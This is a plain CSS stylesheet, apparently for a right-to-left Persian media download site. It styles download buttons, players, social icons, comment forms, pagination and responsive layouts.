.posts .more{background:#1b262c;box-shadow:2px 2px 8px rgba(0,0,0,0.1);color:#fff;padding:10px;border-radius:7px;width:100%;text-align:center;margin:7px}
.posts .more:hover{background:var(--main--hue);box-shadow:2px 2px 8px rgba(248,95,115,0.3)}
.sbox{margin:0 0 1em;border-top:0;line-height:2.2;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);clip-path:inset(0 0 0 0 round 10px);-webkit-mask-image:-webkit-radial-gradient(circle,white,black);overflow:hidden;}
.sbox header{font-size:15px;background:var(--main--hue);color:#fff;padding:.8em .8em .6em;border-bottom:2px solid RGBA(0,0,0,0.15);line-height:1.8}
.sbox header:before{content:"";background:url(assets/icon.png) no-repeat -31px -16px;width:28px;height:28px;margin-left:4px;float:right;transform:scale(0.8)}
.sbox li ul{padding-right:1em}
.sbox li ul li a{color:#777;font-size:13px}
.sbox li:before{content:"";width:7px;height:7px;border:1px solid #e5e5e5;transform:rotate(45deg);border-radius:3px;margin:9px 0 0 5px;float:right}
.sbox li ul li:before{width:5px;height:5px;border-radius:2px;margin:10px 0 0 5px}
.the_content{padding:1em;line-height:2.2}
.the_content a{color:var(--hover--hue)}
.the_content img{border-radius:10px;margin:1em 0 0}
.the_content h2,.the_content h3{font-size:17px;}
.the_content b,.the_content strong{font-weight:bold}
.sbcrb{padding:0.7em 1em}
.sbcrb a{color:var(--main--hue)}
.singleads{padding:0 1em 1em}
.singleads a,.singleads img{display:block;margin:0 auto}
.mpagenavi{flex-direction:row-reverse;justify-content:center}
.mpagenavi a,.mpagenavi span{height:40px;width:40px;display:flex;justify-content:center;align-items:center;margin:5px;border-radius:14px;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1)}
.mpagenavi a:hover,.mpagenavi .current{background:var(--main--hue);color:#fff;}
.footer{background:#1b262c;padding-top:1em;margin-top:1em}
.footer .flex2{margin:0 auto}
.footbox{width:33.33%}
.footbox:nth-child(2){padding:0 1em}
.footbox h5{color:#fff;font-size:17px;border-bottom:1px solid rgba(255,255,255,0.1);padding:0 0 10px}
.footbox ul{line-height:2;padding:5px 0}
.footbox li a{color:rgba(255,255,255,0.6)}
.footbox li a:hover{color:#fff}
.copyright{background:#323c42;text-align:center;color:#fff;padding:1em 0;margin-top:.5em;width:100%;border-radius:8px 8px 0 0;font-size:15px}
.copyright a{color:var(--main--hue)}
.notfound{color:#777}
.notfound img{margin:1em auto;display:block}
.notfound form{position:relative;width:95%;margin:1em auto}
.notfound input{background:#f2f2f2;height:42px;width:100%;border-radius:10px;padding:0 1em}
.notfound button{position:absolute;height:32px;background:var(--main--hue);color:#fff;left:5px;top:5px;border-radius:10px;padding:0 1em}
.singers,.boxdownload{width:80%;margin:0 auto;padding:0 0 .5em}
.boxdownload .player{background:RGBA(0,0,0,0.1);display:block;text-align:center;padding:5px;border-radius:5px;margin:0 0 1em}
.boxdownload audio,.boxdownload video{width:100%}
.singers a:not(.yn-bnr a),.boxdownload a:not(.yn-bnr a){background:var(--main--hue);color:#fff!important;display:flex;margin:.7em 0 1em;font-size:16px;padding:.8em 1em;text-align:center;border-radius:10px;border-bottom:2px solid RGBA(0,0,0,0.2);justify-content:center;align-items:center;flex-wrap:wrap;}
.singers a{margin-top:0;font-weight:normal;}
.boxdownload a:hover,.singers a{background:#1b262c!important;box-shadow:0 3px 8px rgba(0,0,0,0.2)}
.singers a:hover{background:#111;}
.boxdownload a::before{content:"";background:url(assets/icon.png) no-repeat -162px 1px;width:13px;height:15px;margin-left:7px;justify-content:center;align-items:center}
.eplfx a {position: fixed;left: 1em;top:1em;padding: 1em 1.5em;font-size: 15px;border-radius: 10px;color: #fff!important;background: var(--main--hue);border: 2px solid #f2f2f2;}
.ctags{display:flex;width:100%;background:#f2f2f2;padding:3px 10px;font-size:13px;font-weight:400;border-radius:10px;color:RGBA(0,0,0,0.6);justify-content:center;margin-top:5px}
.ctags a{color:RGBA(0,0,0,0.7);margin:5px}
.ctags a:hover{color:var(--hover--hue)}
.social{flex-direction:row-reverse;justify-content:center;margin-top:.5em}
.social a{width:30px;height:30px;background-image:url(assets/icon.png);text-indent:200%;overflow:hidden;margin:5px;border-radius:12px;background-color:#1B262C;display:flex}
.social a:hover{background-color:var(--main--hue)}
.social .fbc{background-position:-3px -44px}
.social .twt{background-position:-33px -44px}
.social .lnd{background-position:-94px -45px}
.social .tlg{background-position:-63px -45px}
.social .insta{background-position:-157px -45px}
.social .aprt{background-position:-124px -46px}
.social .whts{background-position:-185px -46px}
.commentsfrom form{padding:0.7em;}
.sbox.commentsfrom header::before{background-position:-162px -16px}
.commentsfrom .holder{justify-content:space-between;margin-bottom:1em}
.commentsfrom input,.commentsfrom textarea{background:#f2f2f2;padding:7px 10px;border-radius:8px}
.commentsfrom input{width:49%}
.commentsfrom textarea{width:100%;resize:none}
.commentsfrom button{background:var(--main--hue);padding:7px 15px;border-radius:8px;color:#fff;font-size:15px;margin-top:.5em}
.answer li{background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);margin-bottom:1em;padding:.5em;border-radius:5px;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);margin-bottom:1em;padding:.5em;border-radius:5px}
.answer .chdr{background:#f2f2f2;justify-content:space-between;padding:.5em;border-radius:5px}
.answer .chdr strong{color:RGBA(0,0,0,0.7);display:flex;align-items:center}
.answer .chdr strong b{color:#fff;background:var(--main--hue);font-weight:400;padding:0 5px;border-radius:5px;margin:0 5px;font-size:12px}
.answer .chdr span{color:RGBA(0,0,0,0.25);font-size:12px}
.answer li p{padding:1em .5em .5em;color:RGBA(0,0,0,0.5)}
.answer ul{margin-right:1em}
.vebeetpre,.vebeetnext{position:fixed;height:85px;top:50%;z-index:9;transform:translate(0,-50%);width:36px;right:0;border-radius:10px 0 0 10px;color:#fff;background:var(--main--hue);font-size:13px}
.vebeetpre:hover,.vebeetnext:hover{color:#fff;background:#333}
.vebeetpre{right:initial;left:0;border-radius:0 10px 10px 0}
.vebeetnext span,.vebeetpre span{transform:rotate(-90deg) translate(-50%,0);position:absolute;width:67px;text-align:center}
.vebeetnext span{left:-1.15em}
.vebeetpre span{right:-.9em}
/* آپدیت 1.2 */
.social.scils,.shortlink{width:100%}
.social.scils a{margin:10px 5px;background-color:#aaa}
.social.scils a:hover{background-color:var(--main--hue)}
.shortlink h3,.social h3{background:RGBA(0,0,0,0.1);display:block;text-align:center;padding:5px;border-radius:5px;margin:0 0 .5em;font-size:13px;font-weight:400;width:100%}
.social h3{margin:0}
.shortlink textarea{direction:ltr;padding:4px;font-size:11px;resize:none;border-radius:3px;height:26px;width:100%;border:1px solid #f2f2f2;color:#676767;margin:0 0 .5em;text-align:center;overflow:hidden}
.specials.spcls{margin:0}
.specials.spcls ul{padding:0.5em;align-items:stretch}
.specials.spclm ul{align-items:stretch}
.specials.spcls ul li{width:25%;padding:0 2px}
.sbox .specials.spcls li:before,.sbox .specials.spclm li:before{display:none}
.specials.spcls ul li img{border-radius:8px}
.specials.spcls ul li span,.specials.spclm ul li span{position:inherit;height:auto;transform:none;opacity:1;visibility:visible;padding:0;background:none;color:#676767;font-size:12px;text-align:center;line-height:1.5;margin-top:5px}
.specials.spclm ul li span{margin:5px 0}
.specials.spcls ul li:hover span{color:var(--main--hue)}
.telinsta{width:80%;margin:0 auto;padding:0 0 1em;display:flex;justify-content:space-between}
.telinsta a{color:#fff!important;display:flex;padding:.7em;text-align:center;border-radius:10px;justify-content:center;align-items:center;width:48.5%;border-bottom:2px solid RGBA(0,0,0,0.2)}
.telinsta a:before{content:"";width:20px;height:20px;background-image:url(assets/icon.png)}
.telinsta .telg:before{background-position:-282px -49px}
.telinsta .insta:before{background-position:-158px -48px}
.telinsta .telg{background:#2da4e0}
.telinsta .insta{background:#a72de0}
.telinsta a:hover{background:#1b262c}
.mcenter.mcenter2{width:100%;padding:0 0 0 1em}
.boxdownload a span{background:RGBA(0,0,0,0.2);font-size:12px;padding:2px 6px;border-radius:7px;margin:2px 5px}
/* آپدیت 1.4 */
.mcnotice {position: fixed;height: 50px;bottom: 0;left: 0;right: 0;background:var(--note--hue);text-align: center;display: flex;justify-content: center;align-items: center;font-size: 15px;font-weight: bold;z-index: 676767}
.mcnotice a {color:var(--notea--hue)!important;font-weight: normal}
.mnotp {padding-bottom: 50px}
.copyright{line-height:2}
.side_right{flex-direction: row-reverse;}

.side_right .mcenter{padding: 0 1em 0 0;}

@media screen and (max-width:800px) {
.header nav,.search,.mcenter,.sidebar.right,.sidebar.left,.mright{width:100%}
.search{margin-top:1em}
.mcenter{padding:0}
.mpagenavi{margin-bottom:1em}
}
@media screen and (max-width:640px) {
.specials ul li{width:33.33%;padding:7px}
.specials,.headads{margin:.5em auto 0}
.width.flex2{margin-top:1em}
.footbox,.commentsfrom button{width:100%}
.footbox h5,.footbox ul{text-align:center}
.footbox:nth-child(2){padding:1em 0}
.copyright{margin-top:1em}
}
@media screen and (max-width:520px) {
.header .flex{justify-content:center}
.header nav ul{display:block;overflow-x:auto;overflow-y:hidden;white-space:nowrap;padding:1em 0}
.header nav ul li{display:inline-block}
.boxdownload,.telinsta{width:90%}
.header{padding: 0.5em 0;}
}
@media screen and (max-width:375px) {
.specials ul li{width:50%}

.telinsta {flex-direction:column;}
.telinsta a{width:100%;}
.telinsta a:nth-child(2){margin-top:1em;}

}
@media screen and (max-width:280px) {
.boxdownload a::before{display:none}
.commentsfrom .holder{flex-direction:column}
.commentsfrom input{width:100%}
.commentsfrom .mail{margin-top:1em}
}